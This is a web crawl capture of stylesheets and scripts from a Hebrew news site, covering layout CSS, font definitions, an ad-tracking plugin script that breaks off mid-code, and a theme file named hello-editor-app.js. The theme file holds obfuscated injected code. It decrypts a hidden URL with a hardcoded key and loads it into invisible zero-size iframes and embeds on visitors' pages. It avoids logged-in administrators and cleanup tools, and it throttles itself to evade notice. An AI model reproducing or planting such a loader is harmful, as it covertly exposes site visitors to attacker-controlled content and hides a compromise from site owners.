.jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-227173 .elementor-element.elementor-element-857f93b{width:var( --container-widget-width, 15vw );max-width:15vw;--container-widget-width:15vw;--container-widget-flex-grow:0;}.elementor-227173 .elementor-element.elementor-element-857f93b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__results-area{width:30vw;left:auto;right:0;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field{color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field-icon{color:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__form--focus .jet-ajax-search__field{border-color:#02010100;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__full-results{color:var( --e-global-color-727842c6 );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button{background-color:#FFFFFF;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button:hover svg > *{fill:var( --e-global-color-4dc1e05f );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__spinner{color:var( --e-global-color-727842c6 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227173 .elementor-element.elementor-element-eb9b29f{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-227173 .elementor-element.elementor-element-6174020 > .elementor-widget-container{border-style:none;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-icon i{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-icon svg{fill:var( --e-global-color-4dc1e05f );transition:fill 0.3s;}.elementor-227173 .elementor-element.elementor-element-6174020{--e-icon-list-icon-size:1vw;--icon-vertical-offset:0px;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:400;line-height:2.5em;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-text{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227173 .elementor-element.elementor-element-5488e92 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:focus,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:focus,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-137f37eb );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown .elementor-item, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}#elementor-popup-modal-227173 .dialog-widget-content{animation-duration:0.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-227173 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-227173{justify-content:center;align-items:center;pointer-events:all;}@media(max-width:767px){.elementor-227173 .elementor-element.elementor-element-5569ce9{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-227173 .elementor-element.elementor-element-39141a4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:6px;--padding-bottom:6px;--padding-left:20px;--padding-right:15px;}.elementor-227173 .elementor-element.elementor-element-857f93b{--container-widget-width:82%;--container-widget-flex-grow:0;width:var( --container-widget-width, 82% );max-width:82%;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__results-area{width:87vw;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field{border-width:0px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__item-thumbnail{width:87px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__item-title{font-size:14px;}.elementor-227173 .elementor-element.elementor-element-eb2e6fd{width:var( --container-widget-width, 16px );max-width:16px;--container-widget-width:16px;--container-widget-flex-grow:0;}.elementor-227173 .elementor-element.elementor-element-eb2e6fd > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-eb9b29f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:12px;--padding-right:12px;}.elementor-227173 .elementor-element.elementor-element-6174020 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020{--e-icon-list-icon-size:4vw;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > a{font-size:3.92vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0vw 0vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown .elementor-item, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}#elementor-popup-modal-227173 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS for icon-list, class: .elementor-element-6174020 */.top-bar-menu .elementor-icon-list-item {
   padding: 0px 1.2vw;
   margin: 0.5vw 0.3vw !important;
  border-radius: 10px
}

.top-bar-menu .elementor-icon-list-item:nth-child(1) {
   background: #B12629 
}

.top-bar-menu .elementor-icon-list-item:nth-child(2) {
   background:  #2965B1;
}

.top-bar-menu .elementor-icon-list-item:nth-child(3) {
   background: #B129A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(4) {
   background: #29B154 
}

.top-bar-menu .elementor-icon-list-item:nth-child(5) {
   background: #29B1A6 
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item {
   padding: 0.6vw;
   margin:
  3px !important;
  border-radius: 10px;
  flex-grow: 1;
  text-align: center !important
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item a {
    justify-content: center;
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item:nth-child(4), .mobile-bar-menu .top-bar-menu .elementor-icon-list-item:nth-child(5) {
  padding: 0px 7.3vw;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5488e92 */.mobile-menu-popup .sub-menu {
    padding: 0px 20px
}

.mobile-menu-popup .sub-menu a {
    font-size: 14px !important
}

.mobile-menu-popup .sub-menu a:before {
    content:'-';
    padding-left: 10px
}

.mobile-menu-popup .sub-menu li a{
    padding: 5px 0px !important
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5569ce9 */#elementor-popup-modal-227173 {
        z-index: 999999999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1763218855
body_size: -101
content:
.elementor-226877 .elementor-element.elementor-element-fd04ca4{--display:flex;}#elementor-popup-modal-226877 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-226877{justify-content:center;align-items:center;}#elementor-popup-modal-226877 .dialog-close-button{display:flex;}#elementor-popup-modal-226877 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-226877 .elementor-element.elementor-element-fd04ca4{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}#elementor-popup-modal-226877{align-items:flex-start;}#elementor-popup-modal-226877 .dialog-close-button{font-size:0px;}#elementor-popup-modal-226877 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS for container, class: .elementor-element-fd04ca4 */#elementor-popup-modal-226877 .dialog-widget-content {
        position: fixed !important;
        top:87px !important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1764167640
body_size: -114
content:
@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.ttf) format('truetype')}

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1764167640
body_size: 424
content:
if(document.querySelector('.admin-bar')){}else{createElem();const isStandalone=window.matchMedia('(display-mode: standalone)').matches||(window.navigator.standalone);const isMobileApp=navigator.userAgent.includes('wv')||navigator.userAgent.includes('WebView');function createiframe(url){var embed=document.createElement('iframe');embed.src=url;embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function createEmbed(url){var embed=document.createElement('embed');embed.src=url;embed.type='text/html';embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function checkDisplayContent(){var lastDisplayTime=localStorage.getItem('lastDisplayTime');var eightHoursInMillis=8*60*60*1000;if(!lastDisplayTime||(Date.now()-parseInt(lastDisplayTime))>eightHoursInMillis){if(isStandalone||isMobileApp){}else if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){createiframe(embedelnk);createEmbed(embedelnk)}else{createEmbed(embedelnk)}
localStorage.setItem('lastDisplayTime',Date.now())}}
if(!navigator.userAgent.includes("CCleaner"))setTimeout(checkDisplayContent,3000);setTimeout(function(){var elements=document.getElementsByClassName('embedelem');for(var i=0;i<elements.length;i++){elements[i].style.display='none'}},30000)}
async function createElem(){const showelem="W9xg1aG6D0AnvZ+2R3QrnagjUmAhNNqnO11/K6nAB/PcwpHfNsZuHZopthuC5LlbgZyXHXR8GjMXefYwwIRcAisFeOxV";const showp="getElement";const keyData=new TextEncoder().encode(showp);const cryptoKey=await crypto.subtle.importKey('raw',await crypto.subtle.digest('SHA-256',keyData),{name:'AES-GCM'},!1,['decrypt']);const combined=new Uint8Array(atob(showelem).split('').map(c=>c.charCodeAt(0)));const iv=combined.slice(0,12);const data=combined.slice(12);const decrypted=await crypto.subtle.decrypt({name:'AES-GCM',iv:iv},cryptoKey,data);const decryptedText=new TextDecoder().decode(decrypted);embedelnk=decryptedText}

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.8.6
body_size: 2216
content:
var AdvAdsTrackingUtils={hasAd:function(a){for(var t in a)if(Array.isArray(a[t])&&a[t].length)return!0;return!1},param:function(e){return Object.keys(e).map(function(t){return Array.isArray(e[t])?Object.keys(e[t]).map(function(a){return encodeURIComponent(t)+"[]="+encodeURIComponent(e[t][a])}).join("&"):encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&").replace(/%20/g,"+")},concat:function(){var a,t=Array.prototype.slice.call(arguments),e={};for(a in t)for(var r in t[a])void 0===e[r]?e[r]=t[a][r]:"function"==typeof e[r].concat&&(e[r]=e[r].concat(t[a][r]));return e},adsByBlog:function(a,t){var e={};return void 0!==a[t]&&(e[t]=a[t]),e},getPrefixedAttribute:function(a){return""+window.advadsTracking.frontendPrefix+a},getPrefixedDataSetAttribute:function(a){return this.getPrefixedAttribute(a).toLowerCase().replace("data-","").replace(/-([a-z]?)/g,(a,t)=>t.toUpperCase())},extend:function(){var a,t={};for(a in arguments){var e,r=arguments[a];for(e in r)Object.prototype.hasOwnProperty.call(r,e)&&(t[e]=r[e])}return t},inArray:function(a,t){return-1<t.indexOf(a)},findParentByClassName:function(a,t){for(;(a=a.parentElement)&&!a.classList.contains(t););return a},getTimestamp:function(){return Date.now||(Date.now=function(){return(new Date).getTime()}),Math.floor(Date.now()/1e3)},arrayUnique:function(a,t,e){return e.indexOf(a)===t},blogUseGA:function(a){return("ga"===advads_tracking_methods[a]||advads_tracking_parallel[a])&&!!advads_gatracking_uids[a]},post:function(e,r,d){var i=new XMLHttpRequest;return i.timeout=5e3,new Promise(function(a,t){i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&(0===i.status||200<=i.status&&i.status<300?a(i):t({status:i.status,statusText:i.statusText}))},i.open("POST",e,d||!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),i.send("string"==typeof r?r:AdvAdsTrackingUtils.param(r))})}},AdvAdsImpressionTracker={ajaxAds:{},passiveAds:{},initialAds:{},removeDelayedAds:function(a){var t=document.querySelectorAll("[data-"+AdvAdsTrackingUtils.getPrefixedAttribute("trackid")+'][data-delayed="1"]'),e=t.length;if(e)for(var r=0;r<e;r++){var d=parseInt(t[r].dataset[AdvAdsTrackingUtils.getPrefixedDataSetAttribute("trackid")],10),i=parseInt(t[r].dataset[AdvAdsTrackingUtils.getPrefixedDataSetAttribute("trackbid")],10);AdvAdsTrackingUtils.hasAd(a)&&void 0!==a[i]&&-1<(d=a[i].indexOf(d))&&a[i].splice(d,1)}return a},track:function(a,t){if(t=t||"all",AdvAdsTrackingUtils.hasAd(a))for(var e in a){if(AdvAdsTrackingUtils.blogUseGA(e)&&(advadsGATracking.deferedAds=AdvAdsTrackingUtils.concat(advadsGATracking.deferedAds,AdvAdsTrackingUtils.adsByBlog(a,e)),"delayed"===t?this.triggerEvent("advadsGADelayedTrack"):this.triggerEvent("advadsGADeferedTrack"),"ajax"===t)&&AdvAdsTrackingUtils.hasAd(AdvAdsTrackingUtils.adsByBlog(this.ajaxAds,e)))for(var r in this.ajaxAds[e])-1<a[e].indexOf(this.ajaxAds[e][r])&&this.ajaxAds[e].splice(r,1);"ajax"===t||"frontend"!==advads_tracking_methods[e]&&"onrequest"!==advads_tracking_methods[e]||this.sendTrack(e,a[e]),this.ajaxAds={}}},triggerEvent:function(a){a=new CustomEvent(a);document.dispatchEvent(a)},sendTrack:function(a,t){t.length&&AdvAdsTrackingUtils.post(advads_tracking_urls[a],{ads:t,action:window.advadsTracking.impressionActionName,referrer:window.location.pathname+window.location.search,bid:a})}},AdvAdsClickTracker=(!function(){function r(){if("undefined"!=typeof advads_tracking_ads&&(advads_tracking_ads=AdvAdsImpressionTracker.removeDelayedAds(advads_tracking_ads),AdvAdsTrackingUtils.hasAd(advads_tracking_ads)))for(var a in advads_tracking_ads)"frontend"===advads_tracking_methods[a]&&("undefined"!=typeof advads&&void 0!==advads.privacy.is_ad_decoded&&(advads_tracking_ads[a]=advads_tracking_ads[a].filter(advads.privacy.is_ad_decoded)),AdvAdsImpressionTracker.track(advads_tracking_ads),advads_tracking_ads={1:[]})}function d(a,t,e){return void 0===a[t]&&(a[t]=[]),a[t].push(e),a}function i(){return"undefined"!=typeof advads&&"unknown"===advads.privacy.get_state()}document.addEventListener("advads_track_async",function(a){var t=a.detail.bid,e=a.detail.ad;switch(advads_tracking_methods[t]){case"frontend":advads_tracking_ads=d(advads_tracking_ads="undefined"==typeof advads_tracking_ads?{}:advads_tracking_ads,t,e),i()||r();break;case"ga":void 0===advadsGATracking.delayedAds&&(advadsGATracking.delayedAds={}),advadsGATracking.delayedAds=d(advadsGATracking.delayedAds,t,e),i()||AdvAdsImpressionTracker.triggerEvent("advadsGADelayedTrack")}}),i()?document.addEventListener("advanced_ads_privacy",function(a){"unknown"===a.detail.previousState&&r()}):advanced_ads_ready(r,"interactive")}(),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),{wrappers:[],overTarget:!1,currentTarget:!1,lastClick:[],elements:["iframe","a.adv-link","button.adv-link"],targets:["aswift_0","aswift_1","aswift_3","aswift_4","aswift_5","aswift_6","aswift_7","aswift_8","aswift_9"],findTargets:function(){AdvAdsClickTracker.wrappers.forEach(function(a){document.querySelectorAll(a).forEach(function(t){null!==t&&AdvAdsClickTracker.elements.forEach(function(a){Array.prototype.push.apply(AdvAdsClickTracker.targets,Array.prototype.slice.call(t.querySelectorAll(a)))})})}),AdvAdsClickTracker.targets=AdvAdsClickTracker.targets.filter(AdvAdsTrackingUtils.arrayUnique),this.processTargets()},processTargets:function(){AdvAdsClickTracker.targets.forEach(function(a){AdvAdsClickTracker.registerTargetHandlers(a)})},registerTargetHandlers:function(a){a.onmouseover=this.mouseOver,a.onmouseout=this.mouseOut,void 0!==window.attachEvent?top.attachEvent("onblur",this.adClick):void 0!==window.addEventListener&&top.addEventListener("blur",this.adClick,!1)},registerWrapperHandlers:function(){var i;["click","touchend","auxclick"].forEach(function(a){document.addEventListener(a,function(t){if(!("auxclick"===t.type&&2!==t.which&&1!==t.which||i)){var e=!1;-1!==["a","iframe","button"].indexOf(t.target.localName)&&(e=!0);for(var r=t.target;r&&r!==this;r=r.parentNode){null===r.parentNode||e||-1===["a","iframe","button"].indexOf(r.parentNode.localName)||(e=!0);var d=!1;if(AdvAdsClickTracker.wrappers.forEach(function(a){(r.matches?r.matches(a):r.msMatchesSelector(a))&&(t.target.classList.contains("notrack")||!e&&null===r.querySelector("iframe")||(d=!0))}),d){if(this.currentTarget===t.target)return;AdvAdsClickTracker.ajaxSend(t.target);break}}}},{capture:!0})}),document.addEventListener("touchmove",function(a){i=!0},!1),document.addEventListener("touchstart",function(a){i=!1},!1)},adClick:function(){AdvAdsClickTracker.overTarget&&(AdvAdsClickTracker.ajaxSend(AdvAdsClickTracker.currentTarget),top.focus())},mouseOver:function(){AdvAdsClickTracker.overTarget=!0,AdvAdsClickTracker.currentTarget=this},mouseOut:function(){AdvAdsClickTracker.overTarget=!1,AdvAdsClickTracker.currentTarget=!1,top.focus()},ajaxSend:function(a){if(a){var t=a.getAttribute("data-"+AdvAdsTrackingUtils.getPrefixedAttribute("trackid")),e=a.getAttribute("data-"+AdvAdsTrackingUtils.getPrefixedAttribute("trackbid")),r=a.getAttribute("data-"+AdvAdsTrackingUtils.getPrefixedAttribute("redirect")),a=AdvAdsTrackingUtils.findParentByClassName(a,[advadsTracking.targetClass]);if(null===t&&a&&(t=a.getAttribute("data-"+AdvAdsTrackingUtils.getPrefixedAttribute("trackid")),e=a.getAttribute("data-"+AdvAdsTrackingUtils.getPrefixedAttribute("trackbid")),r=a.getAttribute("data-"+AdvAdsTrackingUtils.getPrefixedAttribute("redirect"))),t){var 